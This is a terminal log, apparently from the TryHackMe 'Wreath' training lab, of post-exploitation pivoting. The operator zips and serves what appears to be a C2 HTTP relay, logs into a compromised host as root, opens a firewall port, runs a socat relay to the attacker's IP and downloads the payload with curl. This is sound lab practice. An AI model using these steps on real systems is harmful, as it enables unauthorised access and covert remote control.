 ┌──(kali㉿kali)-[/tmp/http_hop]
└─$ sudo zip -r hop.zip *
[sudo] password for kali:
  adding: admin/ (stored 0%)
  adding: admin/get.php (deflated 67%)
  adding: login/ (stored 0%)
  adding: login/process.php (deflated 67%)
  adding: news.php (deflated 67%)
┌──(kali㉿kali)-[/tmp/http_hop]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.57.200 - - [24/Jul/2023 20:16:28] "GET /hop.zip HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/THM/wreath]
└─$ ssh root@10.200.57.200 -i ssh-key
[root@prod-serv ~]# ls
anaconda-ks.cfg  reverse.exe  socat  socat-ishajayal1
[root@prod-serv ~]# firewall-cmd --zone=public --add-port 16001/tcp
success
[root@prod-serv ~]# ./socat-ishajayal1 tcp-l:16001 tcp:10.50.55.168:20001
^Z
[1]+  Stopped                 ./socat-ishajayal1 tcp-l:1600
1 tcp:10.50.55.168:20001
[root@prod-serv ~]# bg
[1]+ ./socat-ishajayal1 tcp-l:16001 tcp:10.50.55.168:20001
&
[root@prod-serv ~]# mkdir /tmp/hop-ishajayal1
[root@prod-serv ~]# cd /tmp/hop-ishajayal1/
[root@prod-serv hop-ishajayal1]# curl 10.50.55.168/hop.zip
-o hop.zip
  % Total    % Received % Xferd  Average Speed   Time    Ti
me     Time  Current
                                 Dload  Upload   Total   Sp
ent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:-
100  2955  100  2955    0     0   5184      0 --:--:-- --:-
-:-- --:--:--  5193
[root@prod-serv hop-ishajayal1]# ls
hop.zip
[root@prod-serv hop-ishajayal1]#